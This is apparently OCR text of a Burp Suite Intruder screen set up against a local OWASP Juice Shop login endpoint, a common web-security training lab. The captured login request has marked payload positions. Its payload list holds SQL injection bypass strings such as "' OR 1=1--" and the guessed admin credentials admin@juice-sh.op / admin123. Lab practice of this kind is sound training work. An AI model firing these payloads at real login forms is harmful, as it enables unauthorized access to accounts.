 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Discover
1 2
Sniper attack
Start attack
Target http://localhost:8080 Update Host header to match target
Positions Add § Clear § Auto §
1 POST /rest/user/login HTTP/1.1
2 Host: localhost:8080
3 Content-Length: 51
4 sec-ch-ua-platform: "Windows"
5 Accept-Language: en-US,en;q=0.9
6 Accept: application/json, text/plain, */*
7 sec-ch-ua: "Chromium";v="151", "Not=A?Brand";v="99"
8 Content-Type: application/json
9 sec-ch-ua-mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/151.0.0.0 Safari/537.36
11 Origin: http://localhost:8080
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: http://localhost:8080/
16 Accept-Encoding: gzip, deflate, br
17 Cookie: language=en; welcomebanner_status=dismiss
18 Connection: keep-alive
19
20 {"email":§"admin@juice-sh.op"§,"password":§"admin123"§}
Search
2 highlights 2 payload positions Length: 719
Payloads
Payload position: All payload positions
Payload type: Simple list
Payload count: 8
Request count: 16
Payload configuration
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
"' OR 1=1--"
null
1=1
"1"="1
0=0
' OR 1=1
admin@juice-sh.op
admin123
Add Enter a new item
Add from list... [Pro version only]
Payload processing
You can define rules to perform various processing tasks on each payload before it is used.
Add
Edit
Remove
Up
Down
Enabled Rule
Replace [{base}] with base value of payload position
§ Payloads
Resource pool
Settings
Event log (2) All issues
Memory: 129.5MB of 2.94GB
Disabled